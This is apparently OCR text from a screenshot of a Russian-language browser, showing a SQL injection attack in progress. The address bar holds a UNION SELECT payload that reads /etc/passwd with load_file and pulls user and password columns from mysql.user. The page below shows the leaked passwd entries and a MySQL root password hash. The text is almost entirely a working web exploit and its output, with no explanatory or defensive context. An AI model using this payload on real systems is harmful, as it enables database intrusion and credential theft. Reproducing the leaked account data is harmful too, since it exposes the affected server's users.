 Вид Избранное Группы Настройки Справка
Поиск
http://www. u/print.php?new=-1+union+select+1 load_file('/etc/passwd'),3,4 concat_ws(0x3a,user,password) 6,7,8,9,10,11,12,13,14,15,16,17,18+from+mysql.user/*
Полезное localhost hack Деньги Гитара
Пустое окно
root:x:0:0::/root:/bin/bash\nbin:x:1:1:bin:/bin:\ndaemon:x:2:2:daemon:/sbin:\nadm:x:3
user:/:/bin/false\nsshd:x:33:33:sshd:/:\ngdm:x:42:42:GDM:/var/state/gdm:/bin/bash\np
carnage:x:1059:50::/home/ftp/:/bin/false\npimp:x:1060:50::/home/ftp/:/bin/false\nz_kha
root:*AE4798D2E62453D5FBBE686ECA3DF24F73EE6229